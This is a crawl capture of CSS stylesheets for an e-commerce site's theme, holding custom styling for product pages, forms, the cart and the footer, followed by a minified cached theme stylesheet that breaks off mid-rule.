
#pagenotfound .pagenotfound {
  background: none !important;
  padding-right: 0 !important;
}

/* Nos Services */
.nos_services {
  margin-top: 70px;
}
.nos_services .nos_services_title h3 {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #666 !important;
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 20px;
  line-height: 26px;
}

@media screen and (max-width: 727px) {
  .nos_services .left_column,
  .nos_services .right_column {
    width: 100%;
  }
  .nos_services .nos_services_title h3::before {
    display: none;
  }
  .nos_services .nos_services_title h3::after {
    display: none;
  }
}

#products-single .carousel-buttons.smooth02 {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

#productsCarousel_single .carousel-buttons.smooth02 a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

.product #crossselling .productscategory_h2,
.product .blockproductscategory .productscategory_h2 {
  font-family: 'MyriadPro-Semibold' !important;
  color: #000;
  font-size: 20px;
  margin-top: 20px;
}
.product #productscategory_list .li-indent img {
  background-color: #fff;
}

#pb-left-column #short_description_block {
  padding-top: 62px !important;
}

.product .instock,
.product .outofstock {
  display: none !important;
}
.product .instock {
  padding: 5px 10px;
  background-color: #78ca1f;
  color: #fff;
  display: inline-block;
  font-family: 'MyriadPro-Semibold';
  text-transform: uppercase;
}
.product .outofstock {
  padding: 5px 10px;
  background-color: #c12126;
  color: #fff;
  display: inline-block;
  font-family: 'MyriadPro-Semibold';
  text-transform: uppercase;
}

.shopping_cart_voucher {
  display: none;
}

#products-bottom .block_product .carouselContainer .bottom_block .carousel-buttons {
  margin-top: 0 !important;
}

#products-bottom .block_product .carouselContainer .bottom_block .carousel-buttons a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

.cms-conditions-utilisation ul li ul {
  padding-left: 15px;
}

#identity .wrap_indent h1 {
  font-family: 'MyriadPro-Semibold' !important;
}
#identity #center_column .wrap_indent p,
#identity #center_column .wrap_indent input,
#identity #center_column .wrap_indent label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

@media screen and (max-width: 727px) {
  #identity #center_column .wrap_indent h1 {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 28px !important;
  }
  #identity #center_column .wrap_indent p,
  #identity #center_column .wrap_indent input,
  #identity #center_column .wrap_indent label {
    font-family: 'MyriadPro-Regular' !important;
    font-size: 14px !important;
  }
  #identity .form-group input {
    margin-left: 0 !important;
  }
  #identity .form-group label {
    text-align: left !important;
    width: 120px !important;
  }
  #identity .radio-inline label {
    width: inherit !important;
  }
}

@media screen and (max-width: 479px) {
  #identity .form-group label {
    padding-left: 0 !important;
  }
  #identity .form-group:first-child label {
    width: 50px !important;
  }
}

@media screen and (max-width: 727px) {
  #product #crossselling,
  #product .blockproductscategory {
    display: none !important;
  }
}

@media screen and (max-width: 479px) {
  #product #thumbs_list {
    height: auto !important;
  }
}

#category #block_contact_infos ul li:hover {
  background: transparent !important;
}
#category .product-info h3 a {
  font-family: 'DINPro-Bold' !important;
  font-size: 16px !important;
}
#category .product-info p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#category .product-container .ellipsis {
  white-space: initial !important;
}
#category .product_list > li h3 {
  height: 50px;
}


@media (max-width: 479px) {
  #product #views_block {
    height: auto ! important;
  }
}

@media (max-width: 727px) {
  #shopping_cart {
    background-color: #ebebeb !important;
    border: none !important;
  }
}

#product #quantity_wanted_p #quantity_wanted {
  border: 1px solid #e0e0e0 !important;
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}


#product #pb-right-column1 .price {
  border: 1px solid #e0e0e0;
  padding: 15px 10px;
}
#product #pb-right-column1 .our_price_display {
  padding: 0;
}


#index #header_user_info a {
  font-size: 14px !important;
}

@media (max-width: 479px) {
  #header_user {
    position: relative !important;
    top: 0 !important;
    width: 60% !important;
  }
  #search #center_column .heading-counter {
    display: block !important;
  }
}

@media (max-width: 727px) {
  #search #pk_customlinks {
    top: 0 !important;
    left: inherit !important;
  }
  #search .pk_account {
    float: right !important;
  }
}

#index #instafeed_middle {
  height: inherit !important;
}

#index #blocksliderpluspromo .productInfo .manufacturer_name {
  width: 64% !important;
}
#index #blocksliderpluspromo .productInfo .manufacturer_name.ellipsis {
  white-space: initial;
}
#index #blocksliderpluspromo .productInfo .reduction {
  height: 50px;
}

@media (max-width: 979px) {
  #index #blocksliderpluspromo .productInfo {
    top: 0 !important;
  }
  #index #blocksliderpluspromo .price_with_reduction {
    padding-top: 40px !important;
  }
}

@media (max-width: 728px) {
  #index #blocksliderpluspromo .productInfo {
    top: 75px !important;
  }
  #index #blocksliderpluspromo .price_with_reduction {
    padding-top: 40px !important;
  }
}

#blocksliderpluspromo .name.ellipsis p {
  padding-left: 10px;
  padding-right: 10px;
}


.star_content .star_on svg {
  color: #970500 !important;
}
#availability_date {
  display: none !important;
}

.bottom-section-links li {
  margin: 5px;
  /* width: 30% !important; */
  width: 238px !important;
  display: block !important;
  float: left;
  padding: 20px 0;
  min-height: 70px !important;
  padding: 6% 0 !important;
  cursor: pointer !important;
}
.bottom-section-links li:nth-child(1) {
  /* background-color: #6f6d69; */
  /* background-color: rgb(111,109,105,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.bottom-section-links li:nth-child(2) {
  /* background-color: #af362a; */
  /* background-color: rgb(175,54,42,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.bottom-section-links li:nth-child(3) {
  /* background-color: #251f20; */
  /* background-color: rgb(37,31,32,1); */
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
/* .bottom-section-links li:nth-child(1):hover { */
  /* background-color: #6f6d69; */
  /* background-color: rgb(111,109,105,0.5); */
/* } */
/* .bottom-section-links li:nth-child(2):hover { */
  /* background-color: #af362a; */
  /* background-color: rgb(175,54,42,0.5); */
/* } */
/* .bottom-section-links li:nth-child(3):hover { */
  /* background-color: #251f20; */
  /* background-color: rgb(37,31,32,0.5); */
/* } */
.bottom-section-links li a.menu-item-title,
.bottom-section-links li.current-item a.menu-item-title {
  color: rgb(255, 255, 255, 0) !important;
  font-size: 16px !important;
  height: auto !important;
  /* display: none !important; */
  text-align: center;
}
.bottom-section-links li a.menu-item-title:hover {
  color: rgb(255, 255, 255, 0) !important;
}

.product_img_link {
  background-color: #fff;
}
#thumbs_list_frame .thickbox img {
  background-color: #fff;
}
.nbs-flexisel-item img {
  background-color: #fff;
}

#module-bestkit_customform-form #cform_contact .page-heading {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#module-bestkit_customform-form #cform_contact .form_desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.cms-contact .cform_wrapper,
#module-bestkit_customform-form .cform_wrapper {
  padding: 0 !important;
  background-color: transparent !important;
  border: none !important;
}
.cms-contact .cform_wrapper #cform_contact .cform label,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform label {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  width: 100%;
  display: block;
  margin-bottom: 10px;
}
.cms-contact .cform_wrapper #cform_contact .cform input,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform input {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.cms-contact .cform_wrapper #cform_contact .cform textarea,
#module-bestkit_customform-form .cform_wrapper #cform_contact .cform textarea {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  width: 100% !important;
  height: 150px !important;
}
.cms-contact .cform_wrapper #cform_contact #submitForm,
#module-bestkit_customform-form .cform_wrapper #cform_contact #submitForm {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  padding: 7px 15px;
  line-height: 16px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  border: none;
  border-radius: 0px;
  margin-top: 15px;
}
.cms-contact .cform_wrapper #cform_contact #submitForm:hover,
#module-bestkit_customform-form .cform_wrapper #cform_contact #submitForm:hover {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #970500;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  padding: 7px 15px;
  line-height: 16px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  border: none;
  border-radius: 0px;
  margin-top: 15px;
}

#newsletter_block_ext .col .content{
  background-color: #fff;
}
#newsletter_block_ext .col .opaque {
  background-color: rgba(255,255,255,0) !important;
}

.ac_results .prname {
  font-family: 'MyriadPro-Regular' !important;
}
.ac_results .price {
  font-family: 'MyriadPro-Regular' !important;
}

#products-comparison h1 {
  font-family: 'MyriadPro-Bold' !important;
}
#products-comparison #product_comparison p,
#products-comparison #product_comparison span,
#products-comparison #product_comparison a,
#products-comparison #product_comparison strong,
#products-comparison #product_comparison td {
  font-family: 'MyriadPro-Regular' !important;
}

.fancybox-overlay h1 {
  font-family: 'MyriadPro-Bold' !important;
}
.fancybox-overlay h2 {
  font-family: 'MyriadPro-Semibold' !important;
}
.fancybox-overlay h2 {
  font-family: 'MyriadPro-Regular' !important;
}

#ph_simpleblog_categories {
  display: none;
}
#module-ph_simpleblog-single .post-content h2,
#module-ph_simpleblog-single .post-content h3 {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 16px !important;
}
#module-ph_simpleblog-single .post-content p,
#module-ph_simpleblog-single .post-content span,
#module-ph_simpleblog-single .post-content a,
#module-ph_simpleblog-single .post-content strong,
#module-ph_simpleblog-single .post-content td {
  font-family: 'MyriadPro-Regular' !important;
}

.alert-warning {
  font-family: 'MyriadPro-Regular' !important;
}

#module-bankwire-payment p,
#module-bankwire-payment a,
#module-bankwire-payment input,
#module-bankwire-payment span,
#module-bankwire-payment em,
#module-bankwire-payment h2 {
  font-family: 'MyriadPro-Regular' !important;
}

#cart-price-precisions {
  font-family: 'MyriadPro-Regular' !important;
}

#pk_features {
    overflow: hidden;
    position: relative;
    margin-bottom: 40px;
    /*background-image: url(../img/features-bg.jpg);*/
    /*background-attachment: fixed;*/
    /*background-position: 50% 0;
        background-position-y: 0px;
    background-repeat: no-repeat;*/
    height: 500px;
}

/*custom css*/
.product #pb-left-column h2 {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 20px !important;
    width: 350px;
    display: block;
    padding-bottom: 18px;
    float: left;
}
#listing_view .price.product-price {
    font-family: 'MyriadPro-Semibold' !important;
    font-size: 18px !important;
}
body {
    font: normal 14px/18px 'MyriadPro-Regular';
}
input.button_mini, input.button_small, input.button, input.button_large, input.button_mini_disabled, input.button_small_disabled, input.button_disabled, input.button_large_disabled, input.exclusive_mini, input.exclusive_small, input.exclusive, input.exclusive_large, input.exclusive_mini_disabled, input.exclusive_small_disabled, input.exclusive_disabled, input.exclusive_large_disabled, a.button_mini, a.button_small, a.button, a.button_large, a.exclusive_mini, a.exclusive_small, a.exclusive, a.exclusive_large, span.button_mini, span.button_small, span.button, span.button_large, span.exclusive_mini, span.exclusive_small, span.exclusive, span.exclusive_large, span.exclusive_large_disabled, .compare-form .button, button.button, #id_new_comment_form .button {
background-color: #af362a;
color: #ffffff;
font-family :'MyriadPro-Semibold';
}
#product_condition{
    display: none
}
#availability_statut{
    display: none
}
#footer {
    background-color: #6f6d69;
}
#footer .block .block_content ul li, #footer .block .block_content ul li a, #footer .block h4, .facebook-box .fb_fans, #footer a, .footer_text {
    color: #ffffff;
}
body.preset1 {
    background-color: #ebebeb;
}
#footer .block .block_content ul li a:hover {
    color: #ccc !important;
}
#layered .slide-content, #layered .slide-content .p {
 � font-size: 18px;
� � line-height: 24px;
� � font-family: 'MyriadPro-Regular';
}
#layered .slide-content h6 {
� � font-size: 24px;
� � line-height: 20px;
� � text-transform: uppercase;
� � color: #fff;
� � padding: 0;
� � margin-bottom: 15px;
� � font-family: 'MyriadPro-Semibold';
}
.italtitle {
� � font-style: normal;
� � font-size: 18px;
� � line-height: 20px;
� � color: #fff;
� � font-family: 'MyriadPro-Semibold';
}
#white_bg .trajan {
    font-family: "MyriadPro-Semibold";
}
h1, .tabcontent #heading-example h5 {
    font-family: 'DINPro-Bold';
}
#white_bg .lmroman {
    font-family: 'DINPro-Bold';
}
#layered .slide-content div {
    color: #3a3a3c;
    font-family: "MyriadPro-Regular";
    font-size: 16px;
    line-height: 24px;
}
h6, #white_bg .lmromancaps, .tabcontent #subheading-example h6 {
    font-family: "MyriadPro-Regular";
}
.pk_aboutus_block h6 {
    position: relative;
    margin: 10px 0 20px 0;
    padding: 0 0 20px 0;
    /*border-bottom: 1px solid #bdbcbc;*/
    background: none;
    font-size: 22px;
    line-height: 22px;
    font-weight: normal;
    color: #666;
    font-family: 'DINPro-Bold' !important;
	text-transform: uppercase;
}
body .flexmenu > ul > li > a span {
    line-height: 43px;
    height: 43px;
    background: none;
    background-color: rgba(0, 0, 0, 0);
    background-position-x: 0%;
    background-position-y: 0%;
    color: #fff;
}
body .flexmenu > ul > li > a:hover {
    color: #6b6b6b;
	/*color: #fff;*/
    font-size: 18px;
    font-weight: normal;
    /*background-color: #af362a;*/
	background-color: #970500;
}
.about-us {
	margin-top: 50px;
}

--- FILE ---
content_type: text/css
request_url: https://www.expo-visions.com/themes/alysum/cache/v_528_994ec678a828d044a0a3ed2c56a65f2f_all.css
body_size: 105396
content:
@import url(//fonts.googleapis.com/css?family=Open+Sans:400,600,700,300);@charset "UTF-8";
.container_9{margin:0 auto;width:980px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9{display:inline;float:left;position:relative;margin-right:20px}.alpha{margin-left:0}.omega{margin-right:0}.container_9 .grid_1{width:91px}.container_9 .grid_2{width:202px}.container_9 .grid_3{width:313px}.container_9 .grid_4{width:424px}.container_9 .grid_5{width:535px}.container_9 .grid_6{width:646px}.container_9 .grid_7{width:757px}.container_9 .grid_8{width:868px}.container_9 .grid_9{width:979px}.container_9 .prefix_1{padding-left:111px}.container_9 .prefix_2{padding-left:222px}.container_9 .prefix_3{padding-left:333px}.container_9 .prefix_4{padding-left:444px}.container_9 .prefix_5{padding-left:555px}.container_9 .prefix_6{padding-left:666px}.container_9 .prefix_7{padding-left:777px}.container_9 .prefix_8{padding-left:888px}.container_9 .suffix_1{padding-right:111px}.container_9 .suffix_2{padding-right:222px}.container_9 .suffix_3{padding-right:333px}.container_9 .suffix_4{padding-right:444px}.container_9 .suffix_5{padding-right:555px}.container_9 .suffix_6{padding-right:666px}.container_9 .suffix_7{padding-right:777px}.container_9 .suffix_8{padding-right:888px}.container_9 .push_1{left:111px}.container_9 .push_2{left:222px}.container_9 .push_3{left:333px}.container_9 .push_4{left:444px}.container_9 .push_5{left:555px}.container_9 .push_6{left:666px}.container_9 .push_7{left:777px}.container_9 .push_8{left:888px}.container_9 .pull_1{left:-111px}.container_9 .pull_2{left:-222px}.container_9 .pull_3{left:-333px}.container_9 .pull_4{left:-444px}.container_9 .pull_5{left:-555px}.container_9 .pull_6{left:-666px}.container_9 .pull_7{left:-777px}.container_9 .pull_8{left:-888px}.clear{}@font-face{font-family:'FontAwesome';src:url(https://www.expo-visions.com/fonts/fontawesome-webfont.eot?v=4.1.0);src:url(https://www.expo-visions.com/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0) format("embedded-opentype"),url(https://www.expo-visions.com/fonts/fontawesome-webfont.woff?v=4.1.0) format("woff"),url(https://www.expo-visions.com/fonts/fontawesome-webfont.ttf?v=4.1.0) format("truetype"),url(https://www.expo-visions.com/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.container_9{margin:0 auto;width:980px}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9{display:inline;float:left;position:relative;margin-right:20px}.alpha{margin-left:0}.omega{margin-right:0}.container_9 .grid_1{width:91px}.container_9 .grid_2{width:202px}.container_9 .grid_3{width:313px}.container_9 .grid_4{width:424px}.container_9 .grid_5{width:535px}.container_9 .grid_6{width:646px}.container_9 .grid_7{width:757px}.container_9 .grid_8{width:868px}.container_9 .grid_9{width:979px}.container_9 .prefix_1{padding-left:111px}.container_9 .prefix_2{padding-left:222px}.container_9 .prefix_3{padding-left:333px}.container_9 .prefix_4{padding-left:444px}.container_9 .prefix_5{padding-left:555px}.container_9 .prefix_6{padding-left:666px}.container_9 .prefix_7{padding-left:777px}.container_9 .prefix_8{padding-left:888px}.container_9 .suffix_1{padding-right:111px}.container_9 .suffix_2{padding-right:222px}.container_9 .suffix_3{padding-right:333px}.container_9 .suffix_4{padding-right:444px}.container_9 .suffix_5{padding-right:555px}.container_9 .suffix_6{padding-right:666px}.container_9 .suffix_7{padding-right:777px}.container_9 .suffix_8{padding-right:888px}.container_9 .push_1{left:111px}.container_9 .push_2{left:222px}.container_9 .push_3{left:333px}.container_9 .push_4{left:444px}.container_9 .push_5{left:555px}.container_9 .push_6{left:666px}.container_9 .push_7{left:777px}.container_9 .push_8{left:888px}.container_9 .pull_1{left:-111px}.container_9 .pull_2{left:-222px}.container_9 .pull_3{left:-333px}.container_9 .pull_4{left:-444px}.container_9 .pull_5{left:-555px}.container_9 .pull_6{left:-666px}.container_9 .pull_7{left:-777px}.container_9 .pull_8{left:-888px}html{color:#000;background:#FFF}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit}del,ins{text-decoration:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:baseline}sub{vertical-align:baseline}legend{color:#000}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}input,button,textarea,select{font-size:100%}a{cursor:pointer}.clearfix:before,.clearfix:after{content:".";display:block;height:0;overflow:hidden}.clearfix:after{clear:both}.clearfix{zoom:1}#columns{z-index:1}body{font:normal 11px/14px Arial,Verdana,sans-serif;color:#222;background:#fff}.hidden{display:none}.f_right{float:right}h1{margin-bottom:20px;font-size:24px;line-height:22px}h2{padding-bottom:20px;font-size:18px}h3{padding-bottom:20px;font-size:16px}h4{padding-bottom:20px;font-size:14px}p{padding-bottom:20px}.warning{margin:0 0 10px 0;padding:10px;border:1px solid #e6db55;font-size:13px;background:#ffffe0}.success{margin:0 0 10px 0;padding:10px;border:1px solid #5cff74;font-size:13px;background:#d3ffab}.error{margin:0 0 10px 0;padding:10px;border:1px solid #990000;font-size:13px;background:#ffcccc}.error ol{margin-left:20px}.error p.lnk{margin-top:20px;padding:0;font-size:11px}.required sup{color:#f13340}.form-group.form-error input,.form-group.form-error textarea{border:1px solid #f13340;color:#f13340;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/form-error.png) 98% 5px no-repeat #fff1f2}.form-group.form-ok input,.form-group.form-ok textarea{border:1px solid #46a74e;color:#35b33f;background:url(https://www.expo-visions.com/themes/alysum/css/../img/icon/form-ok.png) 98% 7px no-repeat #ddf9e1}.radio-inline,.checkbox{padding-left:0}.radio-inline .checker,.checkbox .checker{float:left}.radio-inline .checker span,.checkbox .checker span{top:0}.radio-inline div.radio,.checkbox div.radio{display:inline-block}.radio-inline div.radio span,.checkbox div.radio span{float:left;top:0}.selector{display:inline-block}form.std fieldset{margin:20px 0;border:1px solid #ccc}table.std,table.table_block{margin-bottom:20px;width:100%;border:1px solid #999;border-bottom:none}table.std th,table.table_block th{padding:14px 12px;font-size:12px;color:#fff;font-weight:bold;text-transform:uppercase;text-shadow:0 1px 0 #000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_table_th.png) repeat-x 0 0 #999}table.std tr.alternate_item,table.table_block tr.alternate_item{background-color:#f3f3f3}table.std td,table.table_block td{padding:12px;border-right:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;font-size:12px;vertical-align:top}.block{margin-bottom:20px}#footer .block{margin-bottom:0}.block h4{padding:6px 11px;font-size:12px;color:#fff;text-shadow:0 1px 0 #000;text-transform:uppercase;background:#383838}.block h4 a{color:#fff}.block ul{list-style-type:none}.block li.last{border:none}.block li a{display:block;color:#333}.account_creation label{float:left;padding-top:5px;width:80%;text-align:left;cursor:pointer}ul.footer_links{list-style-type:none;margin-bottom:20px}ul.footer_links li{float:left}ul.footer_links li.f_right{float:right}ul.footer_links li .icon{position:relative;top:6px;left:0}.content_sortPagiBar{margin:20px 0}#center_column .sortPagiBar{padding:10px;font:normal 11px Arial,Verdana,sans-serif;color:#666;background:#eee}#center_column .sortPagiBar p{padding:0}#center_column .sortPagiBar form{display:inline-block}.sortPagiBar #productsSortForm{float:right}.sortPagiBar select#selectPrductSort{margin:0 0 0 10px;color:#000;border:1px solid #ccc}.sortPagiBar #bt_compare{padding:3px 7px;border:none;color:#fff;text-shadow:0 1px 0 #000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_bt_compare.gif) repeat-x 0 0 #111}.sortPagiBar #nbrItemPage{margin-left:40px}.sortPagiBar .PrductSort{float:left}.sortPagiBar .nbrProduct{display:inline-block;padding:0 10px}.sortPagiBar #nb_item{border:1px solid #ccc}form.pagination{display:none}div.pagination{margin:10px 0;text-align:center}ul.pagination{list-style-type:none}ul.pagination li{display:inline;line-height:30px}ul.pagination a,ul.pagination span{display:inline-block;height:24px;width:24px;border:1px solid #eee;font:11px/24px Arial,Verdana,sans-serif;color:#999}ul.pagination a{text-align:center}ul.pagination a:hover{color:#333;border:1px solid #333}ul.pagination .current span{color:#000;border:1px solid #fff}ul.pagination li.disabled span{color:#ccc}#pagination_previous{float:left}#pagination_next{float:right}#pagination_previous a,#pagination_previous span,#pagination_next a,#pagination_next span{padding:0 8px;width:auto}#pagination_previous span,#pagination_next span{color:#ccc;border:1px solid #eee}ul#order_step{background-color:white}ul.step{list-style-type:none;margin-bottom:30px;height:52px;width:757px}ul.step li{float:left;height:52px;width:151px;text-align:center;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_standard.gif) no-repeat center bottom transparent}ul.step li a,ul.step li.step_current span{display:inline-block;padding:8px 10px 12px;color:#000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_current_span.gif) no-repeat center bottom transparent}ul.step li.step_current{font-weight:bold;background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_current.gif) no-repeat center bottom transparent}ul.step li.step_todo span{display:inline-block;padding:8px 10px 6px;color:#999;text-shadow:0 1px 0 #fff;background:#eee}ul.step li.step_done{font-weight:bold;background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_done.gif) no-repeat center bottom transparent}ul.step li.step_current#step_end{background:url(https://www.expo-visions.com/themes/alysum/css/../img/step_end.gif) no-repeat center bottom transparent}.rating{clear:both;display:block;margin:10px 0;cursor:pointer}.rating:after{content:'.';display:block;height:0;width:0;clear:both;visibility:hidden}.cancel{overflow:hidden;display:inline-block;margin:0;width:16px;height:16px;text-indent:-999em;cursor:pointer}.cancel,.cancel a{background:url(https://www.expo-visions.com/themes/alysum/css/../../../modules/productcomments/img/delete.gif) no-repeat 0 -16px !important}.cancel a{display:block;width:100%;height:100%;background-position:0 0}.pack_content{margin:10px 0 10px 0}.pack_price{float:right;margin-right:3px;font-size:12px}.confirmation{margin:0 0 10px;padding:10px;border:1px solid #e6db55;font-size:13px;background:none repeat scroll 0 0 #ffffe0}body .rte{background:transparent none repeat scroll 0 0}.listcomment{list-style-type:none;margin:0 0 20px 0 !important}.listcomment li{padding:10px 0;border-bottom:1px dotted #ccc;color:#666}.listcomment .titlecomment{display:block;font-weight:bold;font-size:12px;color:#333}.listcomment .txtcomment{display:block;padding:5px 0;color:#333}.breadcrumb{margin-bottom:20px;font-size:12px}.breadcrumb .navigation-pipe{margin:0 3px 0 5px}.breadcrumb img{position:relative;top:5px}#footer{color:#fff;background:#333}.blockcategories_footer,#footer .myaccount ,#block_various_links_footer,#social_block,#block_contact_infos{float:left;width:175px}.blockcategories_footer{margin-left:0}#footer h4{padding-bottom:10px;text-transform:uppercase}#footer h4,#footer h4 a{font-weight:normal;font-size:14px;color:#fff;line-height:18px;padding:0 0 30px 0}#footer a{color:#fff}#footer a:hover{color:#ccc !important;text-decoration:none}#footer ul{list-style-type:none}#footer li{padding:7px 0}#footer li a{color:#efefef;font:normal 13px Verdana;line-height:normal;line-height:18px}#footer .myaccount{padding:15px 10px}#footer .myaccount h4{padding:0 0 10px 0;background:none;text-shadow:none}#footer .myaccount .favoriteproducts img,#footer .myaccount .lnk_wishlist img{display:none}.idTabs{list-style-type:none;margin-top:20px;padding:0 5px;border-bottom:8px solid #f7b900}ul.idTabs li{float:left;margin-right:1px}.idTabs a{display:block;padding:10px 10px 7px 10px;font-weight:bold;text-decoration:none;color:#fff;background:#000}.idTabs .selected{color:#000;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_li_idTabs.png) repeat-x 0 0}#more_info_sheets{padding-top:10px}#more_info_sheets ul,#more_info_sheets ol,#more_info_sheets dl{margin-left:20px}#more_info_sheets em{font-style:italic}#short_description_content ul,#short_description_content ol,#short_description_content dl,#tinymce ul,#tinymce ol,#tinymce dl{margin-left:20px}.block_hidden_only_for_screen{display:none}#authentication #left_column{display:none}#authentication #center_column{width:757px}#order #left_column ,#order-confirmation #left_column{display:none}#order #center_column,#order-confirmation #center_column{width:757px}.cart_navigation{margin:20px 0}.cart_navigation .exclusive,.cart_navigation .exclusive_large{float:right}.cart_last_product{display:none}#order-detail-content{margin-bottom:20px}table#cart_summary th{padding:14px 12px;color:#fff;font-weight:bold;text-transform:uppercase;text-shadow:0 1px 0 #666;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_table_th.png) repeat-x 0 -15px #999}table#cart_summary th.cart_product{text-align:center}table#cart_summary td{padding:12px;border-right:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;font-weight:bold;font-size:12px;vertical-align:top}table#cart_summary td.cart_delete,table#cart_summary td.price_discount_del{border-right:none}table#cart_summary .last_item td{border-bottom:1px solid #999}table#cart_summary tr.cart_item.odd,table#cart_summary tr.cart_total_delivery,table#cart_summary tr.cart_total_price{background-color:#fff}table#cart_summary tr.cart_item.even{background-color:#f3f3f3}table#cart_summary tr.customization.odd{background-color:#fff}table#cart_summary tr.customization.even{background-color:#f3f3f3}table#cart_summary tr ul{list-style:none}table#cart_summary .cart_product{width:80px;text-align:center}table#cart_summary .cart_product img{border:1px solid #ccc}table#cart_summary .cart_description{width:230px}table#cart_summary .cart_unit{width:130px}table#cart_summary .cart_quantity{width:130px}table#cart_summary .customization .cart_quantity{padding:8px 12px 0}.cart_quantity .cart_quantity_input{float:left;margin-left:5px;width:20px;border:1px solid #fff}.cart_quantity .cart_quantity_button{float:left;position:relative;top:-5px}table#cart_summary .cart_total{width:120px}table#cart_summary .cart_delete{width:64px;text-align:center}.cart_delete a.cart_quantity_delete,a.price_discount_delete{display:inline-block;padding:1px 2px;font-size:8px;color:#666;text-transform:uppercase;text-shadow:0 1px 0 #fff;background:#ccc;border-radius:3px}.cart_total_price .total_price_container{border-right:none}table#cart_summary .cart_total_price td.cart_voucher{border-bottom:1px solid #999;vertical-align:middle}.cart_voucher h4,.cart_voucher p{float:left}.cart_voucher h4{margin-right:12px;padding:5px 0;font-size:13px}.cart_voucher p{padding-bottom:0}.cart_voucher #display_cart_vouchers{clear:both;line-height:16px;color:#666;font-weight:normal;border-top:1px dotted #ccc}.cart_voucher #display_cart_vouchers .title_offers{margin-top:10px}.cart_voucher #display_cart_vouchers span{font-weight:bold}.cart_voucher input.discount_name{padding:0 5px;height:22px;width:170px;border:1px solid #ccc;font-weight:normal;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_discount_name.png) repeat-x 0 0 #fff}.cart_voucher .submit input.button{margin-left:2px;padding:2px;height:24px;border:1px solid #000;border-radius:0;color:#fff;text-transform:uppercase;text-shadow:0 -1px 0 #333;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_cart_voucher_submit.png) repeat-x 0 0 #000}#cart_summary .price{border-right:none;text-align:right}.total_price_container p{text-align:left}table#cart_summary .cart_total_price .total_price_container{padding:0}.cart_total_price .total_price_container p{display:block;padding:8px;font-weight:bold;color:#fff;text-transform:uppercase;background:#333}.cart_total_price .total_price_container span{display:block;padding:15px;font-weight:bold;font-size:18px;text-align:center}#order_carrier{clear:both;margin-top:20px;border:1px solid #999;background:#fff}#order_carrier h4{padding:0 15px;height:29px;font-weight:bold;line-height:29px;color:#fff;font-weight:bold;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_table_th.png) repeat-x 0 -10px #999}#order_carrier span{display:block;padding:15px;font-weight:bold}.order_delivery .first_item{margin-right:35px}.multishipping_close_container{text-align:center}table#cart_summary .gift-icon{color:white;background:#0088CC;line-height:20px;padding:2px 5px;border-radius:5px}#create-account_form,#authentication #login_form{clear:none;float:left;height:20em;width:49%}#create-account_form{margin-right:11px}#authentication #create-account_form fieldset,#authentication #login_form fieldset{height:170px}#authentication #create-account_form .form_content,#authentication #login_form .form_content{padding:15px 10px}#create-account_form h3,#authentication #login_form h3{padding:8px;border-bottom:1px solid #ccc;font-weight:bold;font-size:12px;color:#fff;text-transform:uppercase;background:url(https://www.expo-visions.com/themes/alysum/css/../img/bg_form_h3.png) repeat-x 0 0 #989898}#create-account_form h4{padding-bottom:22px;font-size:11px;color:#333}#create-account_form label,#login_form label{display:inline-block;width:110px;color:#666}#order-opc #login_form_content label{display:block;margin:0 0 10px 